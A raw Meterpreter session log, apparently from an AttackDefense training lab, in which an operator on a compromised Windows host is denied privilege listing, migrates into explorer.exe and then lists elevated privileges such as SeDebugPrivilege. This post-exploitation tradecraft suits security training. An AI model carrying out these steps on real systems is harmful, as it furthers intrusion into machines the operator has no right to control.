 meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
meterpreter > pgrep explorer
3680
meterpreter > migrate 3680
[*] Migrating from 3500 to 3680...
[*] Migration completed successfully.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >